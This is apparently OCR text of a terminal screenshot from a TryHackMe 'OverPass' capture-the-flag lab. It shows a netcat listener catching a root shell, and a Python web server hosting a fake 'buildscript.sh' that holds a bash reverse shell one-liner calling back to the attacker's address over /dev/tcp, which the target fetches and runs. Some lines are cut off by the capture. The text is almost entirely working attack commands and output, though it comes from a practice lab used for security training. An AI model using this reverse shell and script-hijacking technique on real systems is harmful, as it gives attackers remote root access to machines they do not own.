 2020 /home/james/.bash_history → /dev
File Actions Edit View Help
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mau
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.8.2.94] from (UNKNOWN)
bash: cannot set terminal process gro
bash: no job control in this shell
root@overpass-prod:~#
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mausclaus/Downloads/THM/OverPass]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.55.206 - - [10/Jul/2022 04:55:02] code 404, message File not found
10.10.55.206 - - [10/Jul/2022 04:55:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mausclaus/Downloads/THM/OverPass]
└─# mkdir -p downloads/src
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mausclaus/Downloads/THM/OverPass]
└─# nano downloads/src/buildscript.sh
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mausclaus/Downloads/THM/OverPass]
└─# cat downloads/src/buildscript.sh
bash -i >& /dev/tcp/10.8.2.94/4444 0>&1
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mausclaus/Downloads/THM/OverPass]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.55.206 - - [10/Jul/2022 04:59:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -